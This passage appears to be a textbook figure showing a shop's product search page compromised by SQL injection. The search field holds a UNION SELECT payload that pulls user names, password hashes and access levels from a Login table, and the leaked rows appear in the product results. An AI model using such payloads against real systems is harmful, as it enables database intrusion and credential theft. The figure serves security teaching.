 Stuff I'm Selling
What kind of stuff are you looking for?
sir%' UNION (SELECT UserName, HashedPassword, Access FROM Login);--
Submit
Stuff you might be interested in...
Name Units in Stock Price
Sir Rodney's Marmalade 40 81.0000
Sir Rodney's Scones 3 10.0000
Sirop d'rable 113 28.5000
admin 8c6976e5b5410415bde908bd4dee15dfb167a9c873fc4bb8a81f6f2ab448a918 admin
weak 5026e98859a0e040115067eba5d9cd55f4e7a2587dfb8ab330f14355c486051e customer
icanbecracked 06855fbbc5079369b8240f7ed71093ed8203994521a715ed96546fa4b4ce31b7 employee
Figure 22.14.